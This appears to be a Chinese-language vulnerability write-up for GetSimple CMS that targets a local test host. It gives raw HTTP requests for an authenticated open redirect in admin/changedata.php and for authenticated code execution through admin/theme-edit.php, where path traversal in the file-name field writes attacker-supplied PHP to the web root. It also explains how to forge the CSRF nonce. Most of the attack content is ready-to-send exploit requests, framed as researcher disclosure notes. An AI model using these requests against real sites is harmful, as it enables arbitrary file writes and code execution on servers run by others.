授权 SSRF 漏洞
登录后构造数据包
POST /admin/changedata.php HTTP/1.1
Host: getsimplecms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: GS_ADMIN_USERNAME=admin; b16087c538c5e080e5e82057bded19bd08c57ce1=d7cdbbdcbd9efb469568564e0dc767dd74316626
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
submitted=1&post-title=1&nonce=3268d41787c0ee588931a91265eaf87ada4b3939&redirectto=http://www.baidu.com

会使得页面跳转到百度页面
admin/changedata.php

构造参数需要满足这三个参数存在,且 nonce 需要满足绕过 CSRF 的校验
admin/inc/security_functions.php#check_nonce

admin/inc/security_functions.php#get_nonce

通过调试和加断点输出可以得到满足条件的值

最后再传入 redirect_url 的值就是会跳转成功的值
授权代码执行
访问路径
http://getsimplecms.test/admin/theme-edit.php
构造数据包

POST /admin/theme-edit.php?t=Innovation&f=template.php HTTP/1.1
Host: getsimplecms.test
Content-Length: 125
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://getsimplecms.test
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://getsimplecms.test/admin/theme-edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: GS_ADMIN_USERNAME=admin; b16087c538c5e080e5e82057bded19bd08c57ce1=d7cdbbdcbd9efb469568564e0dc767dd74316626
Connection: close
nonce=463c18a33a65591f7b359a3c33de0a373200e9df&content=<%3fphp+phpinfo()%3b%3f>&edited_file=/../a.php&submitsave=Save+Changes
nonce 是防止 csrf 的可以自己构造生成,content 是文件内容 edited_file 是文件名


admin/theme-edit.php
